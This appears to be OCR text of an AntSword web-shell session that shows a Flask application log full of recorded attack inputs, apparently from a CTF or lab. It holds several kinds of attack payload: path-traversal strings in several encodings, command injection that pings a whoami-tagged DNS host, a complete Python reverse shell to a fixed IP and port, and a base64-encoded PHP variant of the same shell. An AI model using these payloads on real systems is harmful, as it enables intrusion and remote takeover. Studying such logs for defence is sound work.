 AntSword 编辑 窗口 调试
192.168.20.123 >_ 192.168.20.123 192.168.20.123 >_ 192.168.20.123 >_ 192.168.20.123 192.168.20.123 192.168.20.123 >_ 192.168.20.123
编辑: /flask/log.txt/log.txt
/flask/log.txt/log.txt 刷新 高亮 用此编码打开 保存
381 1713119550.5045955-----%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%
u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2
215%u002e%u002e%u2215%u002e%u002e%u2215Windows%u2215win%u002eini
382 1713119550.5638928-----../../../../../../Windows/win.ini
383 1713119550.6191533-----./../../../../../Windows/win.ini
384 1713119550.6592226-----%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fWindows%2fwin%2eini
385 1713119550.668427-----%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215Windows%u2215win%u002eini
386 1713119550.6744244-----WEB-INF/web.xml
387 1713119550.688524-----WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
388 1713119550.6962023-----../WEB-INF/web.xml
389 1713119550.7078094-----../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
390 1713119550.7196324-----../../WEB-INF/web.xml
391 1713119550.7350686-----../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
392 1713119550.747802-----../../../WEB-INF/web.xml
393 1713119550.7626007-----../../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
394 1713119550.7968442-----../../../../WEB-INF/web.xml
395 1713119550.813291-----../../../../WEB-INF/web.xml;ping user.`whoami`.0vqkht.palu.cn
396 1713120249.5091295-----import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('82.157.238.174',7890));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn('sh')
397 1713120301.6446397-----pcntl_exec('/usr/bin/python',['-c',base64_decode
('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjgyLjE1Ny4yMzguMTc0Iiw3ODkwKS
k7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigic2giKQ==')]);
398 1713163809.6400366-----ip a
399 1713163809.6608613-----'+(42257*43980)+'
400 1713163809.6771863-----ip a
401 1713163809.714946-----ip a
402 1713163809.7168055-----ip a
403 1713163809.7603614-----ip a
404 1713163809.7617962-----ip a
405 1713163809.7825434-----ip a
406 1713163809.799396-----ip a
407 1713163809.814568-----ip a
408 1713163809.8280227-----ip a